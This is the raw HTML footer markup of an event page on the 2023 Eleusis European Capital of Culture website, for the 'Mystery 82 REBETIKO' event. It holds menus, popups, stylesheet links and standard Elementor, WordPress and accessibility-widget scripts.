<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-30433-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30433.css?ver=1763464860' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1514-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1520-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1523-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36799-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='elementor-post-1477-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3273e6bd8b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":35445,"title":"Mystery%2082%20REBETIKO%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"As part of the Tribute to the 100th anniversary of the Asia Minor Catastrophe, 2023 Eleusis European Capital of Culture presents Mystery_82  REBETIKO,on Saturday, October 22 at the X \u2013 Bowling Art Center in Elefsina. ","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2022\/10\/REBETIKO_mYSTERY81-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"5c47261462","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"53e37b2dfc","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 